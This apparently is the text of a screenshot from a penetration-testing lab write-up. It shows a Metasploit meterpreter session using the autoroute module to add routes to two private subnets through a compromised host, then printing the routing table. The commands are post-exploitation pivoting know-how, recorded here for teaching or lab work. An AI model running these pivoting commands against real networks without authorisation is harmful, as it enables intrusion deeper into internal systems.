 meterpreter > run post/multi/manage/autoroute
[*] Running module against 192.168.142.139
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.75.0/255.255.255.0 from host's routing tabl
e.
[+] Route added to subnet 192.168.142.0/255.255.255.0 from host's routing tab
le.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.75.0 255.255.255.0 Session 2
192.168.142.0 255.255.255.0 Session 2